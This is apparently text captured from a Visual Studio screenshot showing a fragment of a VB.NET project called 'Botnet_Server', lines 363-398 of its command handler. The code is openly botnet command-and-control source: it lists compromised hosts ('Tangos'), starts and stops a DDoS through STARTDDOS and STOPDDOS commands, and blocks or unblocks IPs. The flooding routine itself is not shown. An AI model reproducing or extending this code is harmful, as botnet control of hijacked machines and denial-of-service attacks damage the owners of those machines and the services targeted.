 Botnet_Server - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Roy Gerbil
Debug Any CPU Start
Form1.vb Form1.vb [Design]
Botnet_Server Form1 BotnetKenrel
Server Explorer
Toolbox
363 ElseIf Args(0).ToUpper = "LISTTANGOS" Then
364 If Tango_IPS.Count > 0 Then
365 Send2Client(IP, "Total Tangos " + Tango_IPS.Count.ToString)
366 Dim i As Integer = 0
367 For Each Tango As String In Tango_IPS
368 i += 1
369 Send2Client(IP, "[" + i.ToString + "]" + Tango)
370 Next
371 Else
372 Send2Client(IP, "THere are no Tangos in list.")
373 End If
374 ElseIf Args(0).ToUpper = "STARTDDOS" Then
375 Tango_Hittin = True
376 ManualUpdater()
377 ElseIf Args(0).ToUpper = "STOPDDOS" Then
378 Tango_Hittin = False
379 ManualUpdater()
380 ElseIf Args(0).ToUpper = "UNBLOCK" Then
381 If Args.Length > 0 Then
382 If BlockedIPS.Contains(Args(1)) Then
383 BlockedIPS.Remove(Args(1))
384 Send2Client(IP, Args(1) + " Was Unblocked.")
385 Else
386 Send2Client(IP, Args(1) + " Was never blocked.")
387 End If
388 End If
389 ElseIf Args(0).ToUpper = "BLOCK" Then
390 If Args.Length > 0 Then
391 If Not BlockedIPS.Contains(Args(1)) Then
392 BlockedIPS.Add(Args(1))
393 Send2Client(IP, " Was Blocked.")
394 Else
395 Send2Client(IP, " Was Blocked.")
396 End If
397 End If
398 End If
133 %
Solution Explorer
Search Solution Explorer (Ctrl+;
Solution 'Botnet_Server' (1 projec
Botnet_Server
My Project
References
Form1.vb
Solution... Team Ex... Class View
Properties
Item(s) Saved Ln 395 Col 54 Ch 54 INS Add to Source Control